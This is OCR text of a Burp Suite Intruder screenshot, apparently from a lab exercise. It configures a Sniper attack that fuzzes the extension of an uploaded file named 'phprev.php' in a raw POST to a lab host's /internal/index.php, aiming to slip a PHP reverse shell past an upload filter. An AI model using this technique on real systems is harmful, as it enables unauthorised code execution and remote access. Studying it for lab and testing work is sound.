 Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.22.168:3333 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.22.168:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------264859529029793034906144​71320
8 Content-Length: 5837
9 Origin: http://10.10.22.168:3333
10 Connection: close
11 Referer: http://10.10.22.168:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------26485952902979303490614471320
15 Content-Disposition: form-data; name="file"; filename="phprev§.php§"
16 Content-Type: application/x-php
17